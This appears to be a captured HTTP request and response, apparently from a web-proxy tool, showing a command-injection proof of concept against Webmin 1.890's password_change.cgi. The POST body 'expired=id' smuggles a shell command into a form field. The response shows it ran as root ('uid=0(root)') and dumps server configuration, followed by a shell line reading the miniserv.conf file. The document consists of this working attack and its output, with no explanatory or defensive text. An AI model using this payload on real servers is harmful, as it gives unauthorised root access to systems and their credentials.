 Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.33.6.131:10001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=2c301cc76bbebf58915b62fa717cb152
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 expired=id
Response
Raw Headers Hex Render
Error - Perl execution failed
Your password has expired, and a new one must be chosen.uid=0(root) gid=0(root) groups=0(root)
passwd_uindex=0
passwd_pindex=1
passwd_cindex=2
passwd_mindex=4
passwd_mode=0
preroot=authentic-theme
passdelay=1
failed_script=/etc/webmin/webmin-1.890/failed.pl
logout_script=/etc/webmin/webmin-1.890/logout.pl
login_script=/etc/webmin/webmin-1.890/login.pl
cipher_list_def=1
nolog=.*xhr.*
root@rose:~# cat /etc/webmin/webmin-1.890/miniserv.conf